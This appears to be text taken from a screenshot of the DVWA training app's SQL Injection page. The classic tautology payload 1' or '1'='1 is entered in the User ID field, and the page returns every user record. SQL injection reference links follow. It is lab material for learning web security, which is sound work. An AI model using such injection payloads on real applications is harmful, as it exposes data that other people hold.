 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/